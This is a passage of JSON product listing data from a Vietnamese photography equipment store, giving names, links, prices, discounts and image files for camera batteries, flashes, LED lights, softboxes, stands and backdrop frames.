2.jpg"},{"id":325,"dmid":228,"link":"\/np-bg1-228-325.html","label":"NP-BG1","gia":210000,"giakm":0,"phantram":0,"image":"shop_1295057275_BG1-06.jpg.jpg"},{"id":3919,"dmid":334,"link":"\/den-led-godox-litemons-lp1200bi-color-334-3919.html","label":"\u0110\u00e8n LED Godox Litemons LP1200Bi Color","gia":4990000,"giakm":3550000,"phantram":28.857715430862,"image":"den-led-godox-litemons-lp1200Bi-minhduc (7).jpg"},{"id":323,"dmid":226,"link":"\/bp-412-226-323.html","label":"BP-412","gia":270000,"giakm":0,"phantram":0,"image":"shop_1295056822_BP-412-2.JPG.jpg"},{"id":324,"dmid":226,"link":"\/bp-422-226-324.html","label":"BP-422","gia":380000,"giakm":0,"phantram":0,"image":"shop_1295056803_BP-422-6.jpg.jpg"},{"id":326,"dmid":226,"link":"\/nb-3l-nb-3lh-226-326.html","label":"NB-3L\/ NB-3LH ","gia":130000,"giakm":0,"phantram":0,"image":"shop_1295056776_NB-3L-6.jpg.jpg"},{"id":329,"dmid":226,"link":"\/bp-522-226-329.html","label":"BP-522","gia":380000,"giakm":0,"phantram":0,"image":"shop_1295056555_BP-522-4.jpg.jpg"},{"id":327,"dmid":229,"link":"\/li-42b-229-327.html","label":"LI-42B","gia":130000,"giakm":0,"phantram":0,"image":"shop_1295057330_LI-42B-2.jpg.jpg"},{"id":328,"dmid":226,"link":"\/bp-511-226-328.html","label":"BP-511","gia":250000,"giakm":0,"phantram":0,"image":"shop_1295056573_BP-511-2.jpg.jpg"},{"id":330,"dmid":226,"link":"\/bp-535-226-330.html","label":"BP-535","gia":500000,"giakm":0,"phantram":0,"image":"shop_1295056520_BP-535-2.jpg.jpg"},{"id":331,"dmid":226,"link":"\/bp-915-226-331.html","label":"BP-915","gia":320000,"giakm":0,"phantram":0,"image":"shop_1295056490_BP-915-2.jpg.jpg"},{"id":333,"dmid":226,"link":"\/bp-945-226-333.html","label":"BP-945","gia":710000,"giakm":0,"phantram":0,"image":"shop_1295056434_BP-945-2.jpg.jpg"},{"id":332,"dmid":226,"link":"\/bp-930-226-332.html","label":"BP-930","gia":500000,"giakm":0,"phantram":0,"image":"shop_1295056460_BP-930-2.jpg.jpg"},{"id":334,"dmid":226,"link":"\/nb-2lh-226-334.html","label":"NB-2LH","gia":200000,"giakm":0,"phantram":0,"image":"shop_1295056391_NB-2LH-2.jpg.jpg"},{"id":335,"dmid":226,"link":"\/nb-2l12-226-335.html","label":"NB-2L12","gia":300000,"giakm":0,"phantram":0,"image":"shop_1295056339_NB-2l12-2.jpg.jpg"},{"id":336,"dmid":228,"link":"\/np-f550-228-336.html","label":"NP-F550","gia":400000,"giakm":0,"phantram":0,"image":"shop_1295057200_NP-F550-2.jpg.jpg"},{"id":337,"dmid":228,"link":"\/np-fm50-228-337.html","label":"NP-FM50","gia":550000,"giakm":0,"phantram":0,"image":"shop_1295057132_FM50-2.jpg.jpg"},{"id":338,"dmid":228,"link":"\/np-f750-228-338.html","label":"NP-F750","gia":550000,"giakm":0,"phantram":0,"image":"shop_1295057107_F750-2.jpg.jpg"},{"id":339,"dmid":228,"link":"\/np-f960-228-339.html","label":"NP-F960","gia":730000,"giakm":0,"phantram":0,"image":"shop_1295057081_F960-2.jpg.jpg"},{"id":340,"dmid":228,"link":"\/np-fm70-228-340.html","label":"NP-FM70","gia":450000,"giakm":0,"phantram":0,"image":"shop_1295057056_FM70-2.jpg.jpg"},{"id":345,"dmid":227,"link":"\/en-el1-227-345.html","label":"EN-EL1","gia":300000,"giakm":0,"phantram":0,"image":"shop_1295060896_EN-EL1-2.jpg.jpg"},{"id":4310,"dmid":192,"link":"\/tan-sang-godox-diffuser-for-im20-df-mini-flash-192-4310.html","label":"T\u1ea3n S\u00e1ng Godox Diffuser for iM20 DF Mini Flash","gia":60000,"giakm":0,"phantram":0,"image":"tan-sang-cho-den-flash-im30-df (6).jpg"},{"id":341,"dmid":228,"link":"\/np-qm71d-228-341.html","label":"NP-QM71D","gia":460000,"giakm":0,"phantram":0,"image":"shop_1295057023_QM-71D-2.jpg.jpg"},{"id":342,"dmid":228,"link":"\/np-qm91d-228-342.html","label":"NP-QM91D","gia":570000,"giakm":0,"phantram":0,"image":"shop_1294999979_QM91D-1-1.jpg.jpg"},{"id":4311,"dmid":266,"link":"\/den-flash-godox-v1mid-for-canon-chinh-hang-266-4311.html","label":"\u0110\u00e8n Flash Godox V1MID For Canon Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":3400000,"phantram":2.8571428571429,"image":"DEN-FLASH-GODOX-V1-MID-CHINH-HANG-MINHDUC (14).jpg"},{"id":4312,"dmid":266,"link":"\/den-flash-godox-v1mid-for-nikon-chinh-hang-266-4312.html","label":"\u0110\u00e8n Flash Godox V1MID For Nikon Ch\u00ednh H\u00e3ng     ","gia":3500000,"giakm":3400000,"phantram":2.8571428571429,"image":"DEN-FLASH-GODOX-V1-MID-CHINH-HANG-MINHDUC (13).jpg"},{"id":4313,"dmid":266,"link":"\/den-flash-godox-v1mid-for-sony-chinh-hang-266-4313.html","label":"\u0110\u00e8n Flash Godox V1MID For Sony Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":3400000,"phantram":2.8571428571429,"image":"DEN-FLASH-GODOX-V1-MID-CHINH-HANG-MINHDUC (13).jpg"},{"id":4314,"dmid":266,"link":"\/den-flash-godox-v1mid-for-fuji-chinh-hang-266-4314.html","label":"\u0110\u00e8n Flash Godox V1MID For Fuji Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":3400000,"phantram":2.8571428571429,"image":"DEN-FLASH-GODOX-V1-MID-CHINH-HANG-MINHDUC (13).jpg"},{"id":4315,"dmid":266,"link":"\/den-flash-godox-v1mid-for-olympus-panasonic-chinh-hang-266-4315.html","label":"\u0110\u00e8n Flash Godox V1MID For Olympus Panasonic Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":3400000,"phantram":2.8571428571429,"image":"DEN-FLASH-GODOX-V1-MID-CHINH-HANG-MINHDUC (13).jpg"},{"id":3699,"dmid":211,"link":"\/softbox-cau-tolifo-65cm-sbl-65-211-3699.html","label":"Softbox c\u1ea7u Tolifo 65cm SBL-65","gia":570000,"giakm":500000,"phantram":12.280701754386,"image":"softbox-cau-tolifo-65cm-tlf65 (1).jpg"},{"id":346,"dmid":227,"link":"\/en-el3e-227-346.html","label":"EN-EL3e+","gia":390000,"giakm":0,"phantram":0,"image":"shop_1356949665_pisen.jpg.jpg"},{"id":351,"dmid":229,"link":"\/li-10b-229-351.html","label":"Li-10B","gia":130000,"giakm":0,"phantram":0,"image":"shop_1295067440_LI-10B-2.jpg.jpg"},{"id":355,"dmid":231,"link":"\/nb-4l-231-355.html","label":"NB-4L","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296012271_NB-4L.2.jpg.jpg"},{"id":356,"dmid":231,"link":"\/nb-3l-231-356.html","label":"NB-3L","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296012935_NB-3L.5.jpg.jpg"},{"id":357,"dmid":231,"link":"\/nb-1l-nb-1lh-231-357.html","label":"NB-1L\/ NB-1LH","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296013373_NB-1L-1LH.4.jpg.jpg"},{"id":358,"dmid":231,"link":"\/nb-5l-231-358.html","label":"NB-5L","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296013570_NB-5L.2.jpg.jpg"},{"id":359,"dmid":231,"link":"\/nb-2l-nb-2lh-bp2l-1214-231-359.html","label":"NB-2L, NB-2LH, BP2L, 12\/14","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296013754_NB-2L-2LH-BP2L-12-14.2.jpg.jpg"},{"id":360,"dmid":233,"link":"\/li-30b-233-360.html","label":"Li-30B","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014056_Li-30B.2.jpg.jpg"},{"id":361,"dmid":233,"link":"\/li-10b-12b-233-361.html","label":"Li-10B\/ 12B","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014178_Li-10B.2.jpg.jpg"},{"id":363,"dmid":233,"link":"\/blm1-bll1-233-363.html","label":"BLM1, BLL1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014431_BLM1-BLL1.2.jpg.jpg"},{"id":364,"dmid":233,"link":"\/li-40b-li-42b-233-364.html","label":"Li-40B, Li-42B","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014584_Li-40B-42B.2.jpg.jpg"},{"id":365,"dmid":234,"link":"\/np-bg1-234-365.html","label":"NP-BG1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014787_BG1.2.jpg.jpg"},{"id":366,"dmid":234,"link":"\/np-fe1-234-366.html","label":"NP-FE1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296014884_FE1.2.jpg.jpg"},{"id":367,"dmid":234,"link":"\/np-fd1-bd1-ft1-fr1-234-367.html","label":"NP-FD1, BD1, FT1, FR1","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296015017_FD1-BD1-FT1-FR1.2.jpg.jpg"},{"id":368,"dmid":234,"link":"\/fs112131-234-368.html","label":"FS11,21,31","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296015278_FS11-21-31.2.jpg.jpg"},{"id":369,"dmid":235,"link":"\/en-el2-235-369.html","label":"EN-EL2","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016434_EN-EL2.2.jpg.jpg"},{"id":370,"dmid":235,"link":"\/en-el3-3e-3a-235-370.html","label":"EN-EL3, 3E, 3A","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016466_EN-EL3-3A-3E.2.jpg.jpg"},{"id":371,"dmid":235,"link":"\/en-el10-235-371.html","label":"EN-EL10","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016680_EN-EL10.2.jpg.jpg"},{"id":372,"dmid":235,"link":"\/en-el5-235-372.html","label":"EN-EL5","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016791_EN-EL5.2.jpg.jpg"},{"id":373,"dmid":235,"link":"\/en-el9-235-373.html","label":"EN-EL9","gia":150000,"giakm":0,"phantram":0,"image":"shop_1296016914_EN-EL9.2.jpg.jpg"},{"id":374,"dmid":236,"link":"\/np-60-236-374.html","label":"NP-60","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017081_NP-60.2.jpg.jpg"},{"id":375,"dmid":236,"link":"\/np-80-np-30-236-375.html","label":"NP-80, NP-30","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017204_NP-80-30.2.jpg.jpg"},{"id":376,"dmid":237,"link":"\/002e-s002-bm7-006e-237-376.html","label":"002E, S002, BM7, 006E","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017389_002E-S002-BM7-006E.2.jpg.jpg"},{"id":377,"dmid":237,"link":"\/004e-bcb7-s004-237-377.html","label":"004E, BCB7, S004","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017587_004e-bcb7-s004.2.jpg.jpg"},{"id":378,"dmid":238,"link":"\/cnp-20-238-378.html","label":"CNP-20","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017815_NP-20.2.jpg.jpg"},{"id":379,"dmid":238,"link":"\/cnp-40-238-379.html","label":"CNP-40","gia":120000,"giakm":0,"phantram":0,"image":"shop_1296017890_NP-40.2.jpg.jpg"},{"id":380,"dmid":195,"link":"\/fm-310--studio-flash-trigger-195-380.html","label":"FM 310 - STUDIO FLASH TRIGGER","gia":350000,"giakm":0,"phantram":0,"image":"shop_1296493821_FM310.jpg.jpg"},{"id":381,"dmid":195,"link":"\/studio-flash-trigger-315--fm-315-195-381.html","label":"Studio flash trigger 315 - FM 315","gia":350000,"giakm":0,"phantram":0,"image":"shop_1298696405_FM315.gif.jpg.jpg"},{"id":383,"dmid":208,"link":"\/dau-doc-the-ssk-208-383.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb SSK ","gia":140000,"giakm":0,"phantram":0,"image":"shop_1305795668_dau-doc-the-ssk-model-0534.jpg.jpg"},{"id":384,"dmid":208,"link":"\/transcend-sdhc-4gb-class-4-208-384.html","label":"Transcend SDHC 4GB (Class 4)","gia":200000,"giakm":0,"phantram":0,"image":"shop_1306395781_4g.jpg.jpg"},{"id":386,"dmid":213,"link":"\/chan-den-victory-md280-213-386.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD280","gia":340000,"giakm":0,"phantram":0,"image":"MD280.jpg"},{"id":388,"dmid":220,"link":"\/may-ep-plastic-320mm-4-roller-19mm-220-388.html","label":"M\u00e1y \u00c9p Plastic 320mm 4 Roller 19mm","gia":1250000,"giakm":1000000,"phantram":20,"image":"shop_1450108431_may-ep-plastic-yt320-photoviet.vn.jpg.jpg"},{"id":389,"dmid":220,"link":"\/may-ep-plastic-a2-460mm-220-389.html","label":"M\u00e1y \u00c9p Plastic A2 460mm","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1433734624_mayep460.jpg.jpg"},{"id":3918,"dmid":334,"link":"\/den-led-godox-rgb-litemons-lp1200r-334-3918.html","label":"\u0110\u00e8n LED Godox RGB Litemons LP1200R","gia":5990000,"giakm":4050000,"phantram":32.387312186978,"image":"den-led-godox-rgb-litemons-lp1200r-minhduc (8).jpg"},{"id":520,"dmid":213,"link":"\/chan-tay-den-toc-cao-24m-213-520.html","label":"Ch\u00e2n+ tay \u0111\u00e8n t\u00f3c ( Cao 2.4m)","gia":650000,"giakm":0,"phantram":0,"image":"shop_1479283942_chan-boom-set-den-toc-minhduc.com.vn.jpg.jpg"},{"id":457,"dmid":206,"link":"\/hop-chong-am-20-lit-wonderful-db-3828n-206-457.html","label":"H\u1ed9p ch\u1ed1ng \u1ea9m 20 lit Wonderful DB-3828N","gia":750000,"giakm":0,"phantram":0,"image":"shop_1450108576_hop-chong-am-minhduc.jpg.jpg"},{"id":391,"dmid":219,"link":"\/gia-treo-phong-cao-25m-219-391.html","label":"Gi\u00e1 treo ph\u00f4ng cao 2.5m","gia":870000,"giakm":0,"phantram":0,"image":"shop_1402549802_4.0.jpg.jpg"},{"id":392,"dmid":213,"link":"\/tay-treo-den-toc-dai-2m-213-392.html","label":"Tay treo \u0111\u00e8n t\u00f3c (d\u00e0i 2m)","gia":450000,"giakm":380000,"phantram":15.555555555556,"image":"shop_1312857601_tay den toc1.jpg.jpg"},{"id":394,"dmid":220,"link":"\/may-ep-plastic-320mm-4-rullo-26mm-220-394.html","label":"M\u00e1y \u00c9p Plastic 320mm 4 Rullo 26mm","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"shop_1450108420_may-ep-plastic-yt320-photoviet.vn.jpg.jpg"},{"id":395,"dmid":208,"link":"\/sdhc-4gb-class-6-208-395.html","label":"SDHC 4GB (class 6)","gia":230000,"giakm":0,"phantram":0,"image":"shop_1316686429_SDHC 4GB (CLASS 6).jpg.jpg"},{"id":396,"dmid":208,"link":"\/sdhc-8gb-class-4-208-396.html","label":"SDHC 8GB (class 4)","gia":360000,"giakm":0,"phantram":0,"image":"shop_1316686625_SDHC 8GB (class 4).jpg.jpg"},{"id":539,"dmid":211,"link":"\/softbox-cho-den-speedlite-211-539.html","label":"Softbox cho \u0111\u00e8n Speedlite","gia":550000,"giakm":0,"phantram":0,"image":"shop_1397964137_shop_1293252187_porta_flash_complete_side_wflash_330w.jpg.jpg.jpg"},{"id":538,"dmid":211,"link":"\/ring-adapter-for-softbox-211-538.html","label":"Ring Adapter for softbox","gia":170000,"giakm":0,"phantram":0,"image":"shop_1397964058_shop_1317462639_!B2(7oNQ!2k~$(KGrHqR,!h4E)qZpo2yzBMiQQiu)u!~~_12.JPG.jpg.jpg"},{"id":537,"dmid":211,"link":"\/ring-softbox-for-bowenjinbeiphotonsolo-211-537.html","label":"Ring Softbox For Bowen,Jinbei,Photon,Solo","gia":170000,"giakm":0,"phantram":0,"image":"shop_1397963911_shop_1317463333_images.jpg.jpg.jpg"},{"id":554,"dmid":215,"link":"\/fomex-standard-reflector-dr-18-215-554.html","label":"FOMEX Standard Reflector DR-18 ","gia":200000,"giakm":0,"phantram":0,"image":"shop_1398009732_a.jpg.jpg"},{"id":403,"dmid":192,"link":"\/fomex-concial-snoot--csd-192-403.html","label":"Fomex Concial Snoot - CSD","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1317674170_SNOOT.jpg.jpg"},{"id":404,"dmid":192,"link":"\/fomex-concial-snoot-18cm-192-404.html","label":"Fomex Concial Snoot \u00d818cm","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1317674824_FORMEX.jpg.jpg"},{"id":405,"dmid":215,"link":"\/beauty-dish-honeycomb-70cm-white-215-405.html","label":"Beauty dish honeycomb 70cm (White)","gia":2250000,"giakm":0,"phantram":0,"image":"shop_1417750798_beautydish honeycomb white70.jpg.jpg"},{"id":524,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f200-3-210-524.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits F200-3","gia":5940000,"giakm":0,"phantram":0,"image":"shop_1397961771_shop_1293004401_F200-1.jpg.jpg.jpg"},{"id":521,"dmid":219,"link":"\/gia-treo-phong-nhom-background-systems-219-521.html","label":"Gi\u00e1 treo ph\u00f4ng nh\u00f4m (Background Systems)","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1397760712_shop_1386310074_shop_1287203036_4.0.jpg.jpg.jpg.jpg"},{"id":409,"dmid":216,"link":"\/bo-barndoor-4-filter-mau-216-409.html","label":"B\u1ed9 barndoor, 4 filter m\u00e0u","gia":300000,"giakm":0,"phantram":0,"image":"shop_1321438776_index.jpg.jpg"},{"id":498,"dmid":211,"link":"\/softbox-80x120cm-bac-211-498.html","label":"Softbox 80x120cm b\u1ea1c","gia":350000,"giakm":0,"phantram":0,"image":"shop_1397623845_80-100.jpg.jpg"},{"id":411,"dmid":214,"link":"\/thanh-ray-3m-214-411.html","label":"THANH RAY 3M","gia":550000,"giakm":540000,"phantram":1.8181818181818,"image":"shop_1366032021_thanh day.jpg.jpg"},{"id":412,"dmid":214,"link":"\/thanh-ray-4m-214-412.html","label":"THANH RAY 4M","gia":700000,"giakm":0,"phantram":0,"image":"shop_1361011460_thanh day.jpg.jpg"},{"id":414,"dmid":192,"link":"\/phong-thay-do-di-dong-portable-changing-room-192-414.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng (portable changing room)","gia":800000,"giakm":450000,"phantram":43.75,"image":"shop_1450108220_phong-thay-do-di-dong-potable-dressing-room-photoviet (5).jpg.jpg"},{"id":415,"dmid":199,"link":"\/bong-den-ngoai-canh--ring-flash-lamp-199-415.html","label":"B\u00f3ng \u0111\u00e8n ngo\u1ea1i c\u1ea3nh - Ring flash lamp","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1398010758_fdsaas.jpg.jpg"},{"id":416,"dmid":249,"link":"\/hop-chup-vuong-50cm-249-416.html","label":"H\u1ed9p Ch\u1ee5p Vu\u00f4ng 50Cm","gia":470000,"giakm":440000,"phantram":6.3829787234043,"image":"shop_1346752808_12.jpg.jpg"},{"id":2565,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p68-kit-211-2565.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P68 Kit ","gia":30000000,"giakm":28000000,"phantram":6.6666666666667,"image":"467067351.jpg"},{"id":417,"dmid":195,"link":"\/fm-rt-04--studio-flash-trigger-195-417.html","label":"FM RT-04 - STUDIO FLASH TRIGGER","gia":380000,"giakm":0,"phantram":0,"image":"shop_1348044447_Wireless-Remote-Trigger-RT-04-.jpg.jpg"},{"id":549,"dmid":211,"link":"\/softbox-60x90cm-to-ong-211-549.html","label":"Softbox 60x90cm T\u1ed5 ong","gia":650000,"giakm":0,"phantram":0,"image":"shop_1450106018_soft6090 to ong.jpg.jpg"},{"id":4134,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-godox-p260c-500c-500lrc-192-4134.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Godox P260C, 500C, 500Lrc ","gia":700000,"giakm":580000,"phantram":17.142857142857,"image":"noi-dung-led-godox-p260.png"},{"id":3917,"dmid":334,"link":"\/den-led-godox-ma5r-rgb-1800-10000k-334-3917.html","label":"\u0110\u00e8n Led Godox MA5R RGB (1800-10000K)","gia":1550000,"giakm":1100000,"phantram":29.032258064516,"image":"\u0110\u00e8n Led Godox MA5R RGB (1800-10000K) (3).jpg"},{"id":421,"dmid":192,"link":"\/adaptor-spigot-192-421.html","label":"Adaptor Spigot","gia":70000,"giakm":40000,"phantram":42.857142857143,"image":"spigot.jpg"},{"id":422,"dmid":219,"link":"\/gia-treo-phong-nhom-background-systems-219-422.html","label":"Gi\u00e1 treo ph\u00f4ng nh\u00f4m (Background Systems)","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1386310074_shop_1287203036_4.0.jpg.jpg.jpg"},{"id":423,"dmid":192,"link":"\/snoot-for-all-flash-light-studio-192-423.html","label":"SNOOT For All Flash Light studio","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1355825100_000.jpg.jpg"},{"id":3916,"dmid":192,"link":"\/kep-giu-den-hop-kim-md-603-62cm-192-3916.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 603 62CM     ","gia":1100000,"giakm":650000,"phantram":40.909090909091,"image":"kep-giu-den-hop-kim-602-50cm (3).jpg"},{"id":439,"dmid":195,"link":"\/flash-trigger-at-04-195-439.html","label":" Flash Trigger AT-04 ","gia":350000,"giakm":0,"phantram":0,"image":"shop_1358418734_AT04.jpg.jpg"},{"id":458,"dmid":195,"link":"\/remix-3-in-1-remote-control-for-canon-195-458.html","label":"Remix 3-in-1 Remote Control for Canon","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"shop_1373440528_FM3in1.jpg.jpg"},{"id":436,"dmid":241,"link":"\/den-flash-hylow-he300-241-436.html","label":"\u0110\u00e8n flash Hylow HE300","gia":2800000,"giakm":2200000,"phantram":21.428571428571,"image":"204659923.jpg"},{"id":437,"dmid":241,"link":"\/den-flash-hylow-he400-241-437.html","label":"\u0110\u00e8n flash Hylow HE400","gia":3300000,"giakm":2450000,"phantram":25.757575757576,"image":"1963752931.jpg"},{"id":438,"dmid":241,"link":"\/den-flash-hylow-he500-241-438.html","label":"\u0110\u00e8n flash  Hylow HE500","gia":3600000,"giakm":2600000,"phantram":27.777777777778,"image":"1735460777.jpg"},{"id":3915,"dmid":192,"link":"\/bo-tao-hieu-ung-nanlite-pj-bm-36\u00b0-chinh-hang-192-3915.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Nanlite PJ-BM  36\u00b0 Ch\u00ednh H\u00e3ng","gia":15990000,"giakm":12990000,"phantram":18.761726078799,"image":"bo-tao-hieu-ung-nanlite-pj-bm-36\u00b0-chinh-hang (7).jpg"},{"id":451,"dmid":241,"link":"\/den-flash-hylow-he200-241-451.html","label":"\u0110\u00e8n flash Hylow HE200","gia":2000000,"giakm":1650000,"phantram":17.5,"image":"581185083.jpg"},{"id":3914,"dmid":192,"link":"\/the-nho-sandisk-sdxc-extreme-pro-1tb-200140mbs-192-3914.html","label":"Th\u1ebb nh\u1edb Sandisk SDXC Extreme Pro 1TB 200\/140Mb\/s","gia":5500000,"giakm":4990000,"phantram":9.2727272727273,"image":"the-nho-sandisk-sdxc-extreme-pro-1tb (4).jpg"},{"id":440,"dmid":241,"link":"\/den-flash-hylow-he600-241-440.html","label":"\u0110\u00e8n flash Hylow HE600","gia":3900000,"giakm":2800000,"phantram":28.205128205128,"image":"1836828628.jpg"},{"id":441,"dmid":241,"link":"\/den-flash-hylow-he800-241-441.html","label":"\u0110\u00e8n flash Hylow HE800 ","gia":4300000,"giakm":3200000,"phantram":25.581395348837,"image":"2040537954.jpg"},{"id":3913,"dmid":192,"link":"\/the-nho-sandisk-sdxc-extreme-pro-512gb-200140mbs-192-3913.html","label":"Th\u1ebb nh\u1edb Sandisk SDXC Extreme Pro 512GB 200\/140Mb\/s","gia":2990000,"giakm":1900000,"phantram":36.454849498328,"image":"the-nho-sandisk-sdxc-extreme-pro-512gb (2).jpg"},{"id":512,"dmid":243,"link":"\/den-kino-2-bong-osram-italy-243-512.html","label":"\u0110\u00e8n Kino 2 B\u00f3ng Osram( Italy)","gia":1500000,"giakm":1250000,"phantram":16.666666666667,"image":"shop_1551325325_den-chup-hinh-quay-phim-kino-2-bong-osram-minhduc.com.vn.jpg.jpg"},{"id":3912,"dmid":213,"link":"\/chan-gap-nguoc-gn430s-pro-213-3912.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GN430S Pro     ","gia":650000,"giakm":0,"phantram":0,"image":"chan-gap-nguoc-gn430s-pro5.jpg"},{"id":936,"dmid":210,"link":"\/bo-kits-dan-treo-den-flash-studio-f800-2400w-3-den-210-936.html","label":"B\u1ed9 kits d\u00e0n treo \u0111\u00e8n flash studio F800- 2400w (3 \u0111\u00e8n)","gia":22500000,"giakm":20190000,"phantram":10.266666666667,"image":"shop_1462933530_bo-kit-den-flash-f-studio-minhduc.com.vn (2).jpg.jpg"},{"id":516,"dmid":243,"link":"\/den-quay-ql2000-243-516.html","label":"\u0110\u00c8N QUAY QL2000","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1397647749_QL1000.jpg.jpg"},{"id":522,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f250-3-210-522.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio KitS F250-3","gia":8040000,"giakm":0,"phantram":0,"image":"shop_1397961393_shop_1320995122_f250-3.jpg.jpg.jpg"},{"id":3911,"dmid":219,"link":"\/gia-treo-phong-sat-md200-md12-cao-200cm-rong-200cm-219-3911.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD200 MD12 Cao 200cm, R\u1ed9ng 200cm     ","gia":1300000,"giakm":930000,"phantram":28.461538461538,"image":"gia-treo-phong-sat-md200-md12-cao-200cm-rong-200cm-minhduc.jpg"},{"id":523,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f250-2-210-523.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio KitS F250-2","gia":8120000,"giakm":0,"phantram":0,"image":"shop_1397961608_shop_1320995122_f250-3.jpg.jpg.jpg"},{"id":3910,"dmid":219,"link":"\/gia-treo-phong-sat-md240-md11-cao-240cm-rong-200cm-219-3910.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD240 MD11 Cao 240cm, R\u1ed9ng 200cm","gia":1550000,"giakm":1200000,"phantram":22.58064516129,"image":"gia-treo-phong-sat-md240-md11-cao-240cm-rong-200cm-minhduc.jpg"},{"id":4045,"dmid":259,"link":"\/vali-may-anh-lowepro-hardside-400-chinh-hang-259-4045.html","label":"Vali m\u00e1y \u1ea3nh Lowepro Hardside 400 Ch\u00ednh H\u00e3ng","gia":4290000,"giakm":3500000,"phantram":18.414918414918,"image":"vali-lowepro_hardside_400_photo (9).jpg"},{"id":3909,"dmid":219,"link":"\/gia-treo-phong-sat-md280-md10-cao-280cm-rong-200cm-219-3909.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD280 MD10 Cao 280cm, R\u1ed9ng 200cm","gia":1650000,"giakm":1300000,"phantram":21.212121212121,"image":"gia-treo-phong-sat-md280-md10-cao-280cm-rong-200cm-minhduc.jpg"},{"id":463,"dmid":213,"link":"\/tui-chong-soc-dung-chan-den-size-l-213-463.html","label":"T\u00fai ch\u1ed1ng s\u1ed1c \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n size L","gia":450000,"giakm":0,"phantram":0,"image":"shop_1450406376_tui-dung-phu-kien-carring-bag-photoviet (3).jpg.jpg"},{"id":553,"dmid":215,"link":"\/fomex-standard-reflector-215-553.html","label":"FOMEX Standard Reflector","gia":150000,"giakm":0,"phantram":0,"image":"shop_1450106456_choa-den-minhduc.jpg.jpg"},{"id":557,"dmid":212,"link":"\/hat-sang-5in1-42inch-110cm-212-557.html","label":"H\u1eaft S\u00e1ng 5in1 42inch 110cm","gia":250000,"giakm":240000,"phantram":4,"image":"shop_1457598872_hat-sang-5-in-1-minhduc.com.vn (1).jpg.jpg"},{"id":3908,"dmid":219,"link":"\/gia-treo-phong-sat-md240-md9-cao-240cm-rong-300cm-219-3908.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD240 MD9 Cao 240cm, R\u1ed9ng 300cm     ","gia":1400000,"giakm":1290000,"phantram":7.8571428571429,"image":"gia-treo-phong-sat-md240-md9-cao-240cm-rong-300cm-minhduc.jpg"},{"id":454,"dmid":213,"link":"\/chan-den-2-in-1-sat-213-454.html","label":"CH\u00c2N \u0110\u00c8N 2 IN 1 S\u1eaeT","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1479282261_shop_1397966714_New-Studio-Light-Stand-with-Boom-support-holding-Arm-Flash-Stand-Professional-Tripod-Free-Shipping.jpg.jpg.jpg"},{"id":455,"dmid":213,"link":"\/chan-den-toc-ta-do-213-455.html","label":"CH\u00c2N \u0110\u00c8N T\u00d3C T\u1ea0 \u0110\u1ece","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1479282579_chan-den-boom-set-dbj-minhduc.com.vn.jpg.jpg"},{"id":459,"dmid":206,"link":"\/hop-chong-am-wonderful-12-lit-206-459.html","label":"H\u1ed9p ch\u1ed1ng \u1ea9m Wonderful 12 